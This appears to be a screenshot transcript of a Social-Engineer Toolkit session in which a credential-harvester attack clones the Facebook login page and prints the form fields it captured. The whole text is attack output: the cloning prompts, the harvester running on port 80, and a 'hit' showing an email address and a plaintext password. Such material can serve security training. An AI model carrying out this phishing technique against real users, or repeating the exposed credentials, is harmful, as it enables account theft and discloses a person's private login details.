 Shell No. 1
File Actions Edit View Help
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.183.27]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21020
PARAM: lsd=AVqsL1rQvTw
PARAM: display=
PARAM: enable_profile_selector=
PARAM: isprivate=
PARAM: legacy_return=0
PARAM: profile_selector_ids=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=151010_9eBJ
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=thakker.yash4@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=Cyber@12345
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.